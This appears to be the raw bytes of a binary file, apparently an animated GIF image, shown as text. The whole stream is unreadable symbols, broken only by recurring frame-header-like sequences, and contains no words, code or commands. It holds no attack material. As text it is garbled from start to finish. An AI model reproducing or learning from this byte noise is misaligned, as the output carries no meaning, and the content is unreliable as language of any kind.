�[��a�w���8�M�=�S�\��y��:a���� �W�Yz����'i2x^��-ԃI)���(�t�Z|��%�kޫ]�nǸ�|@�AF� ��gm�5>��i�!�P\3p�����M��M�����[���l׽�L �Cj����b ��Zp�  ]����1�~c�X�����<�`�\�5��.a ���aCL�a�(�=&�9(��(��"2/f�����"�Si����Ať�,<��ȸ(%
���&��I� e�?�1�O~�c�XH-�,��W�EP�r{HdP�p" ��
P��`��E> Lf�ec`��JP&3��� ���T�kns���B�0  (D6'��BXaQ%p�� x<�5#v*l����NP�I���4�Xj�!���љ�D��">�1_�L"�{��gC������z�Ō��K�`�JNf�F$ع,v
%$DMz�Cz���h"Y�O�Z��1���Z��),\(J}�Lh�b���Rsd�R�6�bm������Y�kWt'4�ӄr���5�������CDsP=�ʝ���U!�E�q��t�L�9N��3�h�C�Z$Smͅ��[O�P������h>װ�j~�U"Y��C� ��j[V�(���Y�:t�wL[�@70-k ��.*�hb���l"+����Pe�,�t�'���j6������Eq !�
 � ,    d d  � ��YS�`��-�� �'Rn��%ҍ".�(�ᡔ1c��tB�1b�M��嚃7l�ҕAS��6ee�ڦM��i�B�D&!C4CRNC`j�Ʉk�,Q����%�|@�0 ��Xy��-Dئ�ȣNܘL�r�;e/0�Q�D�6�Z3g(ӣ&��s�.R!BH�Z�m��@n���������o� +	"%Ȕ�b��X�+�BHDyO�T��V�1��Ts�rL�t�4�.�!�x)��[j7��@�	�ѥ$�9��-﷨�?[�`����Nh�Wd�����a�`X��(����& �5�(�d"pu�AkD�� @Cz��6+~�����|��`���fL"�`�f���:��P��Nd'��2Pڂ�ؘ#J(�c�QLU��ڙ�
'�� "Fq�(\E"
p�	�X�Ђl[��Ї�و�:��������HH1��2Q��(��lb�Rwir�Tc�a� ���@u�ƙ]��Ac���(؉gx]����6�`��)�/	Xዝq|���(:;'m�O�A&^nP� pUB-�R��QL� h�*
����E-X�b���M	����:�8��:۔��3Fm��d4�r��ER�Ӗ�! 4���l�)"i�g�r�X@7����D�&�+��ͻ���θ��c+pR���H�)��j H�&�tj؎z�� '��nӪ�l2�C��9��X���ne�9H-�/s���vp�h"� lz&iq`k#�PC�x��� p:�S.Ƴ��
~7�uIT�ά� �L�##H3!iY�QG;Ff6OҪz�H��k���A���Z[�'�[b��6Ä_\5��8�\��xCN;� ��CN:U;S��\>�9T� 
�[;4
o,5/P�/$0@<Г����%�I&�I��f�Q�`Ũ�b��3��9�@�t�,q-s�S��	�]j*y���4�)���x����-���� �>=` :���Fxˈ�2H�3�,E)��]�)�P��pF�J@��d@z�[��8��� |��r����#�B�Z��$ O��ݙ��L�"
`� �qFy�#g�#�rå4�x�#9����!C;9�(4A97|��[����D���� 8�Ud�+H^����"'����*y�� N��S����T��fdƖ�����ph�R 	�j�A�}�G��k(�>xP���H�J��`[�HF�gr1L;~sF,Ԁ�r�x`����u��K	�6��Z�,�0��Q�ق#8؂8xу"�G=0�$ |li_���H$d0=�N4AA���@P5T���� � �Xp���'.�Y�Z�P�k`�S8�t�W	pD�Z�/J����̔ ��S��B6���!+g����� �1�+T�y�T��T&"q��>����'�ȁrl���(�Oa*��YG�	Bzp@m*@$(2�;����ȦZ%*p1��GԨ5�� #D+ L��y6��LsYK>��"�F)"rE����`�1�d�a5� �X�6��U�j0Ҿ�l ��fG���B�4�Lx%h�=T��x������N��	J�i8#�G��E�laU^A�#<Y�E! %��E�o!�mu�X�B�.<%Bz��ޣ�����nYӻH�$��SN �@|�z�k���4�b�_��8�H�L!���9W(XC ݾ9L�`�R�	���.&�9[��R�p��d@�����:I���pĠHԂm���W��
�/ �(�D�k�GK �Tu$���f_Q�;��`�1�@����"�L.3�c����ms���!c��:^`��lcG
�f&��x>SM�����8���&�x�Z`�~E8�B��>%C׹�u�Qu�y�U�b~��_xZ�DFʜ6�#f�%p򈞥��nJ=�ԡ�ЦR0�BHa �;H�̌S�He�`�a@��:*r�?��Sz�O|#u�0�A.rP�	��Y�Q �OՊ����|�;0w���a`�5�S��$�O�����i�@�e!����C�A�S\��~Ʃ!��!A��rӧgw\�	
�T	ux��!}�:���*">�eN��(8�B�}�#k�#�=�.0����Q
�4/"2Ω���L��F�<]���zX�J+��v3�`� �� D��0J;M�>��U�Q̍�����`�
)v��=�ns �(V�9'�\�6��� 0ᅄ.>�X|d⫯`��A�+A(�3a���v�8���q�����.���	�h��\��,�au��Ǹ±�$�ur�X�˰`�Wk@���!�q%1wQ@d��, �D$�E�Pj��E�D?#G:�(�B���P�$H8��@< ��aȰ� 
l�	bɦ��A_��nA$\�c�QZ�.=t�u�w�7���3d;6�0"�j��3�P��{D<(�oT���@���AsZ�H�CB�sT�����.&�/��&n0A�@Ada&b>R�r� (�D�	7�� �$ �� $���x��	Bا'@���u�����>�#$�c��f�B.��Q�q�#E��A�8>��dd���0 y0 a|	"'R� �a�F��4�=�Cͨ�.�H�AI,Fc\t�B�E�(y>d&IV�=(k0#R�A$X�*�JY[�/��P��'������1�sB\������P�TI�`X�EL�s�Ӓ��_�A���� @v��cO$�puZ`r"�k�h �f�� ��1db�OdE����(�dL�pE"T�@>Q�z6�A{���
yR�DVg�pa��n��J  �x��� �`� ��7w2#9@E����2��a��.�T�B�5Bc� ��=�b&"p�O>�Q������tz��	�=��	��p�g1��A�DfBeT�	B�5����5��s[�ED]�@9���g,����WWrjT�`�`� �p�@'�	���9��� D\��.�0�. Щ�,Y>��{2d���I�h�%��B7�) 0�x���Y��R �� V�d	`X��TU���d]��T�\�)B6Gf<��Eo14�I�w���!���A�h"�p#���(*�	İ� �c���P�Yk�� ?Е])B)���..�.�+U%M��	�q�y�@o�ip�P�y�	V�>>#��a)p t|�9�lBX�st�n�.�DJf"d�!MT�+�����f񗤊U�ė"$�x@0�| V� �͠O��{2j-@(�[�#_Y�_�x�F.�_�Q��S����7*a!ub�`A  x��^���t������� ��*��0\%n 9��Dșf$��B$�0�X"�1�!*���z��$)� �p�$Z��#
��VB��	ʐ����0|J3��r+��=7�p�>mR"c1��*u�������\>+[7)�w�� �(	��tp��0�[`�@�59��7��4+�X$����4%R*��)Bf�l�Q0���;�P*��Y�W�00	^�0pQ��a@>���w4Azv@@FZ��."2�0�2��28JJE�Y � ઱�24CS ��
0`�����_� �	ja�G.rG�0��0J�[�w��{�%rH��I[ B��Nr��22��:�pp�`hHP �
��
`nG[�/��Cs�e��3�C�&�0��C��?<5��)�9/`�0/Id�+�k��2ؓB]qH`�]� �`�"p���Z��e���@���3$�~z�;\s�~S �R������-��$���+Ju��Ԑ	�����Rܑ������CprS��j�(>d�6�?s���!#��a, >���!�$!�i�q~��V@y���и��Ǔ0	�P- yD9fbq=�D�3<�N��;��4�)|�D	�!�=��X���k -���[ڻ_t �,���H5x�{�8�$��3�L ��5�3s,dR�En�m�I�>���S͞�� ����p�ͯ�7���ew9�X�C��^��f��&!�?22�(�(�=:'P��1D�	Rͤ�B����R�� -� .�T��Kf�tF�q����;-m2:FS^$���R��mT��"N@	�����Ѝ{< ��Dm��n�p�>�{�!�re!�����c�a�&��70�>��p��f�:/0�;��	��B���ʯ˳\����ԙ[
�"vq�XM� �;�"F�Ճ��Np!�/f`�	{\!�%-"��"GL/a��t�ͱ�pP��p��p�͠�O��Љ�C���S�&��۔�s�#�%p -�s�1�@�h��m�4X���
A��� �0pF�	�G4�C��L
| v1W�W��~��7�B�(>:�PRX {8f2�vRj0�?ΰ%N�'���˲p�p�= ˲`��g|��]�pjw�~тY~1$3�],`��:t��0O���"6ƪ ���+�;���k �=0�u��0��؉�����@x4|y���"�|��[p
�y��-bv��@+� (!n@@{DM,]A�8��\k0��sȶT
��Cd=�5;v�bq焹�>7�����q���BgxN�B"�� � p� �`���p b�� �z��{WK�C�8��&q7\��rE=�1X� N�M�y���~�@M@`
�p� ���`
P0���P�?���G�[��V1��"��N�i��ze�N@
��n��-�G%AttR��V��}�0R#�쳀 ��QK�ԙQ
6��Λ��wn�쎙(�c#���!`03�� v���/�H���u��(1�5|�`lK��9EqGL5*1s���H�c��CfcN��# N`C�����s���M�pڦ��͎���@4��! O��z�(�4���c��V��<g6C)���"�1�Ӳ�0
`�#0�0	`�������M]���v��sc�#`�,hc��x=xl�R�"��+�`����A�`��4�|���=�p~%�`�������?�?���C�d�у�*�S�� ��g�9 �{�(�0b���c<��Ԥ�5�J�)����s����0����/� 6A�5H�"�
p�n��v� ���� hHL�7&D��	9)͚Ia �3P|��a͇m@�@�$� ( �,�����h�M��B��0�C�-0�L�g�����R�\�<��!L��"��ī��-��(r�6�ۢ�L� ��/��Ddn�]�cv�8 *�5"�"˩)@bz�h���,}(	z9p�B�W�KR#G�O�+�*L7Nh޴�W�NQ~IE)������Ne�[���bVn��V�U��	��x��� Jí�z�&Mc�c��o��~
�Ÿ)�Q���i�~Ԗ�>P=h�aܰ�K�o���t��ʺ�B�;�ˀRN8a�n��YT��U�eC�6�P�B�	�I�8���o?����?��������#E���+LH"�p ����	�*C(E�Vd�3��S���R��+�|M�t��A2!���I�jO�wTQ��7�ǅ ����@ī'K�O��Zlq��4x+�Ӷ��"/���@���1+=� ��"��q�Ȧ��H�C�EqBD��*��U ��
��J�&��mGK�3�2�!a�ԔI���)QE� AB8�ч�jUE��ԴY�V[�����A�I{����0&u;��R�=#�x� ��V�[q�h9��|�>�ݒK�l�t�t��uLǜ��H�8
q�
孀JdQior"/U�u[�ಪ�-�: L�{�X�}%Ӣ5�9J��*xG(�#
8�W�kb�AR�%��:,7����W��\ty�x�u}^ע(P�X8F�������Z�m���p8�IYBtk-�M�@��Y�����	RZ	*�P�}>m[�e:�(�f�/\��Zl[fRVk�U�L_0<�˞���� �(
��m�.J{�5ł4Pr�f�1vHG�lJu�������b^�'�A��?���<b��]� ��y��w�AA˯ɵ)R�)6����o|U�ߎ$��!pb��P��V���}p�m갂@����r��y��_� xB��/�C!����}$
q`Dp�Tp �!8��DNy�*Wˊ(=۵P�.<W���@�Eс�GJ ���H�"�!.�!tނj��'*�i`�
�@�0"���PA+�`w$�OkFXD�-�l$d{ո���HP�E���B��(DA%ֱI��(�%Q|�$��ʧ� ��&g!��o�"�7��k�ޣb�=n��$�����a���+1� ���� 1T���u���!�(�I��R�L%�IEL�$DѬ!&Q����&49W=c�.a�R]��ǫZ��猣G"FF!r�t�&�	6��BR�_�����Ճ&9z�)�p�M��y7&���w�i��QoLE����8q��|��@��q�Д�L��l�*e�þL|�k�R��7L�����4�zCh���jGj� �&��p�&6������4����;���:'xx !�
 � ,    d d  � ,����b��!,ơ!�/9P���<p��b#ǍAz���9*�A�{0+T���}\r��ɥP!.H
!Jt(,$��8fP!��	W�iC��7j�h�Gׯ;v,9ͤ��_�V����=5� ڇS�ϻ>�
-��(\H.(����~�X1+ƭ[y��J�DH�%7�D9��ʖ/�ݓ��fú?��D��У��.���)��^*����E5��V��K�ʙiښ2ݎ�Y�K�/9��칗�e����
�s�;ׄq�a���v��Qx�]�~��I΃T�h����M
qp5�0� �"��T�M5fX�5�Ц�A��_|YG[וG+�ȟe�qVJ�ALp����@)+C)�A
DIm��X�1J�qUF���qY��	������g0�%�L�1�ʛpI��D��&�.�TAK��`WY�ݗ���%����8�g,�$]q1T�Q�	d�B�y��D*�ޣPBIے%>�f�%�Yf�dQf8Xr����t���&�C����i���z��@�D�'m�T��U��8�F�]�[�WY�I�b���D�i� l��"�i����lD�z�	AU��BE��d-Wk��ںdm9ܦN[����P���v"�i�sn����2˅=����%�j�8`�[c�Z2��Ȩ����V�q �&�\,���v*����c��
 ԏ��pEE�P��m�e��~ۨ���ki�B��B����Cn�)�l�K[=�@-7����PSL|T�������\R��Nt֌��p�6�S�AQ�J9mWn�`\��7�
h��� sV�Jm���T"��.pxz�� �*�&"?Z������0�����:X�@1�X�z�%ʊ��-��(Z���n�p���w�}�|�=m�C=<���PB)��4��_�EY/9���Yi.�D�{�����#Q�����@
�|E8_��X0��E�U���[#�딥��P��Q�֮ ��{�{a�fH.�-�7�����n��e��	v�QE$q08u���|@r=�Аu���.}X�a���2��e"$��s����"�S�$��Ij�]��A	�p��a��b�����CXĎ5� �Y�uG �����,F�it�#����!�0�����p�����&���k6,�0�ƹ�]��H��u@�·Y�^�% %�O�q��I�u�� �P�+P*}i�רO��c�$eC�X�#�`As&�b	i�mPKA1ri>�is`��C(�*pzm%A�R
�Lu�H�����5Z|��"\�ā}KY��Au�&@�Q0�A+�:K|��%�a(��`7g��|�Q�Lϒfā� �!z�2G�6����D�5k�����M'Jy�q��Cҳ���]�����g	�bE F`�>|NU�Q���(��1"��DA��)�JD���0�Fq xW�\�jS����)o,�@�@�_%@D�)�u[()Qh@����b)��}2�I��������P��ܔ6��(u C,��� ��6�Ǎ�cm��� B��I 

j���P��$�P��B��Xk���X�ⳛ����L��5��R8 �l+��Vw�@.%�I�Nƥ��^��V�V���,�.�%M�F�6���кl��D���"(�LA��G{|�7.�o̂�8�.��	fl��"�i�P
t�Ⱦ�]��q��mY"ԤB>:�VY��øB?,B�[�7��S&����~�q�l���/]�֗��销�_ ��tsh}r��� �rx��,�.�9�a�q�q��b��K�pm�C8���w�����)x2�6K.TY-&����e�~�uf9,���np���no���:�`	ZP3�h��;��;��
�PB���ej(�ڄ^�	D����I ���$���&6��)ж�?����ki!�r`��RpVZ� sO�G�H@���5�M fo��q0�. ��5^��+��!
�:~�z��I����t�
(}��� ,�����w�s�{��>���@�:�a�@:�_��/@�XC'(qJ`�@�:���� ���>@<�P���r�m�X�_��_�o�Ax@���:x�3���-x� {8  �E��`�m����q��a�Z=��'��$P�ݾm?��۰&��0�ܝ�xo@�!���� E�=���`�=�F��������R��p��K��K;?�Ѕ.�@�7���un�u���N��`�{�B���̀�x�3�=�%,�$tb�P��Љ��ܺ�$>`&��Gv)`Jp�P}kWh�&w�~A0 �w��w3Ё
~�w� �k���p p�0S�*p��=��Y�$v0s0
�i�V������d]�\P&��f��t��z��{��3���	�pf�hP
�Q-�2!q����P�wTp�P�
��'m:'w��m�A���B�{Ј��x���r�q��~P+�-� ��	*���4d��sXA8K�p� jWP}
� g`� _6����V��z�؈����	f`	9���%�`� �3�7-�0C�6C<0�1a7KŰ�vx(f`6kো�ֈ���懅���؁�9 ��{~`e��Ԡ0X:��

4�1�B?�e�@Md�e�T��g�~0�6k�V��t�~u��~��'����p,��w��bS0(�q�A	0��8dC�����Ő� 1���P��" w�8k��yt����Gq���FgR*��Vv�@�2�8-�@
Bv��3q
��@(�!���K���I�z��~G�")�(�Ƙf��8 8���2c鏔p 
T�h�="�� j-7!C��! 
�  �Vy>0q�9q�'����I��9f@	���(0�r��0y�W�@
p��c�7��f�������@�� �({u�uo�>�L�y*)��x��)�'�J���{)g� �	�xn��y��i�ǹ�a���I�ɇ3G?@�� �����
>���"�m����3��p��a���f ��Y��_yr!��
ܳ�8���ڰ �}|�W}]�EJg � {L� o��jЁJG�
���I[���X�`p8`v0(VA	GQ�`� �'��=��zfADJ�|
Ф��j��z�8��D7/���Z�k5��1�T�E�::уSPT e՗��
�`B�J���Ф\W�R�Z8�X�X9 ����frp8�
��`������DaS�0jGH!�dpת�$�*�\��op��g��؁��ը��k�F		0S`�ǀ���������p�
��P�F���g� �
 �
������J���^Ш_�t&r���Ju�`����'��C�>��{@{����F:�����u��uZ�xF��X��P��	��`g!x����Iu�X�԰�v��в@�2�H��
g��l��઱
����z��*��I��t�vy��80&��9_�T/@�P qP�UK	C�A��W
�p��$`�	��
�;�o�
�`��X������
7 9p���8�����p�[ I ��k�,;�	�D�v���;����7�B[��7�Z�z�{�z~f��*�t��V+~@�>��[�䋗�;���H𵅰�  J��ˠ�)�������s���
z���w~�{q�P+�톻�����»���5��{��0�pC��)й&�l��;��j�{�{����{q�\ �k�6��H�I��$�<=��2u�����p%���˼���ߩ�:-<�W�0|~ڻ�_�0���r�(������S@��:�/9�c���	^[ � �P�� %,b�P�����O�*�L�.܋܋_,��9���5�(o��y��,�F�< �T�c@
|�Q��
j�	���9�Y��G��b�zb�˹wؑ- �����*��[v�̏i��;9�T'�gP�h[��ʝ�ʉ�ȥ[�h��i~_���L�`��m_��& ��<�O���*���؉[ �����R�dp4�p$�\ ���ȶ
���`���~��{��2kbv������c�0�*�-R�xҠ��� ����|� �P {�P�0�V]�u���
�Y�B���{ @��4&�r���<(�K�G��1�5�G	�,�ိ��� !��԰9@	S�����߬�|��\Cݎ�P9�p'9�M�0���	�b�s�$S����K8[����J g���ōL�]~�LԻ܁r ,
��W�|m����l20(%��@
����E:аl�J@	r+��M�ꚭKε'� �ـg��5�e��܆���������B�1�xPB	:�
�؊���Jp�⍰���WL���T
ɋ(��]~�h�8�zN9�A��O������m2/3u����P
�(�	�?p���g��]�r;��\�],ܾ�w�7�
�t���p�����0j�ُ(-��!^
H���gp�
�}38�> ��(~�<��M��,�3�rp?K�?ʓ:�=�̣�A×T�1� �@��Mޑ�J�I��xu`����}�E�Ӳ o`���#.���`	�3�� d����	���g@������g�f^�f>��[�C�&�w{������l��lĝ8u�sVN�{��d �`�j�J`4[0�B��xYy�������{\<�=��7��r>��l���'�R^�C�KJ	����@�\����w�`����-|����r]�\<�v�
w�g�����i�����:�(.�b�$�ۥp�ݹg��� �i��i�}9tv[�_�gN��
�B  I�J�>��Ǝ�N=σ�����KR����HZ�]�i��SnI������Y������������-�(�2���Q
�Y ���g���� ��� �3�h��Gw�s�
�au����o�t~������� ~��N ����kٯ��H�u���iq�t���}I�%�L*>��О�qL����C��~�P����?����|��N9q]?�����%�(Lzqq���=����I݀�5�� Q���� �g0㏽����FG�Hך����n����
L���9�x��ќ~��J�"����xT QP H �	N"w�p�� V�[ �3t	�����#I�?&p��0g��\x�݇�I�Ԛ2�ǎC�0QK�I*:-��i�J �(p���B�⹇����*�"�A�q.xH��(R�ؑ�CN������M��|���фG�iAN1a��[�*��X�c%%J�б
��3�Ε"ųA�3J�p�(���:�"�TiR���0����J5�b��8���ƍvb��e"e�J�.)} � �j�U��'�7r� I�ħ'_�\��;<x�ɞ�҆&"N���bF�hA���]vɔs��m��:D`E,J��`:���N2&��)O(K0!���#�9,�A�?|(ɇ7T+�9:z���ޢ�$�䫫>� ��XA�?��먱8DǱ"�L�����? ����*���8ǣ��M=C�k��HBI��:ɱ�1��5�iѩ�Z��t"BN����zpBfh�6���"�d���Pc��`���-,k��6�XJ�bb�� �@�?�t�1t|�,��pȇ"�ke	���#[	Ԏ��2�Eak�$ZS�-��p�/Gt��/��|PN��B�T�r
�!2$�s�V���HZ[Kt�E;r����4�Zl�M	8�+:��0��P}���C�lE(!;@��U�,l��#gm�5?��D��P��uM
VX&�4�=( �Cռ�� �g�#�O��4#�� EY�S�f����u��p]K�����WH9�W5���Q��2j���x���*��ֱ�A���k+;KL ���\��Î*;*	.��d�c !�
 � ,    d d  � �}��^�3�K�:���o�*."ܸ��
�?"ܰaο9s,��
�V���_1��p���о�\��q��/�4�/) � Z�X�!y�ਵ+F��p��V�$�cHY¨�{3a��r��N�C�E�l#,X�r���Ӧ� . 9+Ō�"��5cH��4.H<�pKoe�,�E`N�z�E��?$�`���PK���<ՒD�y\�(|'�7�<Yr3Z��ٺ�+�e=$���e]��?�<Ý���@������s&^�J��ǭM\��c�4��$f�Br�e�F����9�lĀ-A�̈́�`Ñ����!B.�C
5��@9��?�l0Qd�y�p�e��c�]d�I�L0�S:=�OH �j�)+H"�
%vmQA9U'!$�e�'�Z��Bnf^R��?4MrfK�ʒq*���0y$G�X�b���XaYF��#�p8�i�|uR�F+� \2!0W1�}E�N2��������Li�fP��"U�����e�j$GF�n��o��X�[m�hS]_�;�'Gs:��F��{Q2���(+ryT�UbU��F��DiR����=�5�ĔC��y�F��{nd&D�7m'�8�X�Ze�X`����ဃ%��Ԫ�_xqPh����ż�I9��i*G{�d�<�ת{,��-I!G\qamDѠ��%�dЎn�U]=������/�$��$��)�{RK�I�a�eX!�5c��Ռ�P:d��r5��cl�I�#�̓�GN�7�{���E1���b��
+�i�� %<��`10�1�#6U@(snR�F 7y�F�����Xp:��-)PQ���p�7���S=\&�<o��`@�%�n�Eq��M�":QX@��ԿC���}T���H�EL��/�y�)� [ܖ��9�����W��<Td_�?TX�WP0���mq����$e	�@�|���@<c����4���Q�#� a(2������;R��ٚ��3�)�a7䈙�e��f}�!����4�-�yE�伨�#�����Y�XĢ��u� ��^������Ʌ-��B�Tr"��n;YZ�Jv�z�
PD�
2E��~$�$)�nF���T�*���&bp�9��YH�۞ ���B��ӟ�R`��7ヘ*q�@}�#&�B=j��m�����$�τ���;R����oT����J��#	�x�Á��#7b��KrT��_hQE*P��A'����&\���3[9-$'rюڣ��| i��� "�`�o���G>NH8ߨ��^���~�d39H
�f�,��p�Z?�ur�@>�G�N�a��3��ERKe�D,ƁzX�!e�A-!G�nD��*��T��L������8��!$��cYSJs���0�4j��g�'����0���z��/ՙ�j�J� �<i`�d��=�L�DQź���
W��@�RR�p�(���Lʶ����bf���H�$�j�D1��A�h����Ԇt�h^�ڸV�n �*YOb�b�fV��T�UT2h���^�0 $A쐵���U3JH�<'�2F������
�,Z\�QbiQ�p��Z�-*Y��� ����ь"yW���cf�k	�B�Qǁ��@�&p�DiLU*�@, )�pH����ɻ�Q��82}��G=�я}�U��M%3�+Ѱ�n5�a��rp׿<�/%@�T�أE?��^�@��T%�^�/ʁ�4]@K��8�� ���DRW�9X�ri�=`���ɖx���AeDR�Q�s�6���QFQb�؈^��R�y�JLt�ɤJu��{� f�RGip!�5���i�(LK���c0�g�p�:L��1��#}���d2�% �G�� Y�Q�z)�I®\g�\�(r؊���,{�8�A1r�?��Sp��yR�%�T� %���t6��8&J�`p�uF	���3l$	�ވ���V���C >���~0Ĉn+���
Hw
؜�3 ��gho���Ps�&��<���<	>�@��0���y�8��Gk�pWѿU����>:��c>@�. ��`���!\��N�G�����������}S}#,��^PsX����I����$pz�@wBS��@��HA
��q�;��rA��.�z�!	Z��'�a� �����f{�boA�9�1���"��0��\@��H�.\!/����n�|_[�� ��A��G0�! �B����fȱ��wJ@�څ̬ѫ@9(���a�����������ٵp9B��u���9>B�y��A�����K`hX�Ղ%Sp'��vlwo�!QlF� �Gaسw�(�g�fo*w���73P����30�P3 &�5R��r�0��5C}Gza<`ʹ�p�N��z��@��ɶM�l-��V3�~�
)�� 
 ��  0���~r�P
�G]ct�PvHb�q-(��5{J�g�L�ta��o�p�B �� �[XFf 3py
��{ k� �Ӱ ��Ar�vI�h�уp�'�[�zH$ W��l��l�Vr��� Їш��f`]8�	�(;Q 30�����]8b� ��@�@�Aw\�(��r�p���w�Qu;Ay�`a[P���	�  ����	���$4Z8�hs�d�g�=`����n$`"�r0fЊh��o�x���~Z؇͖�W(yr�`	h�`$Q3Y���K"V#�Aӓ<00@T@�� I�����x������,�ق��l`R >@��`�(�K�5VQ��p*���[P~���]�P�����8r<��3 &�S�!* ]�(PӐ���d s�:g� R�q I��M�x"H|��oP���H��/��I��V�0�EX�1A�d�@��0�g �����op� P�	
�W�E�p�ƖQ��:T�p����@BD?�ǠG�0(D�p)�?�s�(��Q�96X�#׈r���m_��il�0	r�~�"���@
���}�]R�@��P=�]��$�`��8��6��u@�䩋�x9`��7��)p�ָ�	� �� ذ,MBBv`�;��?$�s$�J ������6�
v �3y�HV����f���#����<�G��@L)�n�g������R����r�rWX�;��mX��~�03E�����Hp;a�a*��)��n�p���J@?@���I�����N�V �oW�80�����KE�oP ��`��ީ�0Rmʦ���ʂ;Q��	Z� �j��w0e�dI�F5�o�  �=��0��J�dp��ºm�� ���nY��%V`��(�� ���[����S�>ѯ���`���W�n] ~)���`�FQ�oyp���|w�Y��[<d駙x�cT��|6�z��y$��Ѡd��2�g������
o����)y�*H���	L�7��$i�<QB��{pד�$�$`qg�Q��ڦZ"��@+�Fi!����k B�a�r �)�)��q�>��P���C��Q 7��i��s�xX�Q�ɂ���;q�7�� �P�Ȑ�ͦ3�:$� ��+���V� ��H����G�띖j�xxm)8�0�3�
J�ɂV�!8��P�P�[��
$����>0�;�A	��WP  
�����$� �о�x7������ʼ���`H�����I���C���S��P[���g ����;!�d��i�o�`����D����[�	�`u���3N�(W��+��%c ��ǻ.�(t�>,�g��
���<� �V8�f�f���`�.I��ض��	�����P-۵� �РЀb�@�g@�hy\�
�ʹ;�S���r�I&w˪W캓q8;��Q3��*�P#P� �@N�{� ��S���E\�<ʑ��v����"�Ǎ��r��S0�p���vP*��	,!���`�al�� @�P/�_6(����:k��y|V�� ̈P"P�G��0�� 8���~�ˁ���!��L�z��j��[��ɳv��J�X�V�{�r
�Y\��f����ˇ�3�	9EBdL�g`�3��$�����<���"Xʨ��&p���� �A����4xZ��� ���໩�Y�����y��ĩ���W�'^�%`� 8z����ε��Ej����<m�&Q
�� �*�$��xh�$ � �-�o �|��h�%�v,�u`	Ő �����F��zε����܂�2��R
{P
���?@�]�JpdР�`��:���y������tV��$�)ǽ�=�^��}8C��b-��N k��_�ْ+����"=��{��۳�ͼ��w`�F��?�Y��y���ع�ιlE�(�<Q
p�x�Ȼ��w��=�Q|�v*�v,P
Z�i �;�q0�h�ζ�S� x��b-Ղ�X
N�AH����k[0�=�����\hk�-�V�Q������$�7}H ����`��}�G�:�Ѧx���,x��G��:�Uǖ���M����Γ�C�껜ݵީ�2�	@���r���m�o���g �B��l��m��ەH:��X��\ %�����j��.�u�i�*~�*]���lI����5n����]���$1�Q
����`������P�p�rd9����*�u0��yS�
l��x�o��\��o���k��,=%��� �V��J��yXr�^��w��z�)�I�j��˪�^Ӕ��`�a��a[�����~֨�#�x���H�r`���� ����~oͪj��n�PR ��
?����a[\��0���شy�Z��h�
>�����{�d��[�P����Y.U�% ��A� �J ����~rp�u���>͔Y�"���Q���׎n븽���K��<1���x��@f��* ��0�o~�Ӝ����~�V�� ��Ц�'�D������#��B� ���:�" �P� @��V�K�~��f�@��� �h�޷�<�ʞ��{8 H���� ���t����B���˦��r�N�uP����M(a��x�x��aߺc�������nW� 0�Q ���;��m��.�G-�/�JުA8�������� �$�.�7e�;U���c��9� �ǊUV�8�o��)/(°���a��MLX��oÿ9?}*l����6D���ZOMPT�P�Ņ����c�5> \؊ :�uP�4x!�ڷ>����Pa�<�����N�G��)��n�).��{Z��c��Ei0�	��* ��L���I��M�(a��ӷ�?��h'v���}X��0��
kMT�B���"R[��t	�4�r���ni�q{���={]taD;���6hׇz�)N�m����.�tT���@g��|�N��% ��L!������Z��?ƻˎ�2H=�bH��(��*�k����&H폄-�V��h�ͥ�LX����OC��HƢ��1����,*��(�9����rɃ�|@�%���t�)	;xh��:z�+6����V�.=�\�k�������;�"�[i�ř� 	���!�b����$ƣ4N��2a���6�">��P���Ct!�4�r! nbˏ��c�G//������&t@�I;��5�2����"\�U�b34�C !�
 � ,    d d  � �p(F�^�b�����%ǂ96�����
<������ƌ�pT���ߜ,�R���݃Y�K���qQ���ϟ\|�+���ϣ����_˖SJ,�!�U&@r�X���%{�\��K��ك� ��z���s��E�E�	,$��q8��_=/
9D�1d՞3�8�ӪH�*Hn���,�bh+����`����I�g!.
�mM�)�}=.�4��׌)��lϒsNZZp�aK1�ƴ�T0�bиdj�hѾ��~�9����/>SN�QuCfyL��U~F9��7�P�@@n9 �?��C1^��9���`8�0��-�b�?�U�?�X��5=	�\N	���D_O%YOYi��H�U�J�4ǒ[1�eOmD�������Êd�RS!�� c�]�Y|,^�"aD{%Y�Y�g���LkU�bp�O(y�J��������OzL�=Y��z���pV�'�o�؉I�=��K���S[�5Ł��dOL�i�=��O90�ê(���I,��bE8|�_H�FJ�%���Y���#�:K�S�?����N6��19`{�)�0�?�� ����#rl�X�I4�����@\D�V��Y5�P��Oxޙjk��x%��%_���U��F+N֡�xQoZ �s�y�+�&v֩r����g�?1�cg3�=��áŉ�+�R��O��t�J���L���Cp��N�����6�RO����p��=� ��E�B=��qōq'E����
Щ��ci�-+�l�2��Z��(���T�Cڏ�M0\&��B�Ę��RR)sP�)�6('zs�o�Қj-�>QC
��� �_�0�p0Qf��
�ʁ���Eo�j�=��b��ʑ�S���=�^�0�P����4, ѷ�1�D�%��̹�7P���A�3E���(���P�{��?�� ���6ZD&e1X��_��6(��HR�����MB�O��d ����@��6��R�C*8��W��B�B]fR���r���W���M�� �c(��$p�#��I\�bK��%P��s�;��fD+ԶR�Ģa=g��D)UIju��X&���G5L�s��"D�(Z�`U��0�U=y"t��*(8 +70'�I۳d"�ؓa�C��P >��3pa���A�֎�-��5Nyz�D �OX�hǧU��
����	���͂�T�6�-��JDn�	��ؓd1U0������{gK#4� �I(��� �(S�7��a{ժ���`��	%"��2R�n�=��ҶH*��
��=m��+����DP�I1ߴ9���TB�(�A E�1�"�cm�\$�p�K�b0X���O�1�z�4+I��pΗ�SI*��Fm�5�ٔ_�&!����E8�d��U1���Ԝ�R�}�)�!� �a(��بO0ҾUc��]��B��x!*�	@���ր���0l�QKhՆE��OO��m�R�:�t#'���K�.E'�[�����H�R���ӥXY��U�DJ_H�I.�E�Vkr�¤
E�#X������v5a!�_g*%I(�!�h�C�
